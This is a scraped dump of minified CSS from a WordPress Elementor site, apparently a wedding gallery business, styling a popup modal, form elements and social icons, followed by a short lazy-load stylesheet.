.e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message{font-family:"Merienda", Sans-serif;font-weight:400;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message.elementor-message-success{color:#FCA311;}.elementor-2326 .elementor-element.elementor-element-ddb4855 .elementor-message.elementor-message-danger{color:#FF3636;}.elementor-2326 .elementor-element.elementor-element-ddb4855{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2326 .elementor-element.elementor-element-d61e7cf{--grid-template-columns:repeat(0, auto);--icon-size:6px;--grid-column-gap:55px;--grid-row-gap:0px;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-widget-container{text-align:center;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon{background-color:#02010100;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon i{color:#f3c313;}.elementor-2326 .elementor-element.elementor-element-d61e7cf .elementor-social-icon svg{fill:#f3c313;}#elementor-popup-modal-2326 .dialog-message{width:510px;height:auto;}#elementor-popup-modal-2326{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2326 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-2326 .dialog-widget-content{animation-duration:1.2s;background-color:#111111;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2326 .dialog-close-button{right:6.7%;}body.rtl #elementor-popup-modal-2326 .dialog-close-button{left:6.7%;}#elementor-popup-modal-2326 .dialog-close-button i{color:#FCA311;}#elementor-popup-modal-2326 .dialog-close-button svg{fill:#FCA311;}@media(max-width:1024px){.elementor-2326 .elementor-element.elementor-element-0354d00{padding:0px 0px 0px 0px;}.elementor-2326 .elementor-element.elementor-element-6919214 > .elementor-element-populated{padding:10px 050px 10px 50px;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{font-size:35px;}.elementor-2326 .elementor-element.elementor-element-131dd13 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-2326 .elementor-element.elementor-element-63a7232 > .elementor-widget-container{margin:-8px -8px -8px -8px;}#elementor-popup-modal-2326 .dialog-close-button{font-size:29px;}}@media(max-width:767px){.elementor-2326 .elementor-element.elementor-element-6919214 > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-2326 .elementor-element.elementor-element-131dd13 .elementor-heading-title{font-size:28px;}.elementor-2326 .elementor-element.elementor-element-63a7232 img{width:60%;}.elementor-2326 .elementor-element.elementor-element-d61e7cf{--icon-size:0px;}#elementor-popup-modal-2326 .dialog-close-button{top:0%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-2326 .dialog-close-button{right:7.2%;}body.rtl #elementor-popup-modal-2326 .dialog-close-button{left:7.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2326 .elementor-element.elementor-element-6919214{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1644831643
body_size: -157
content:
.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#111}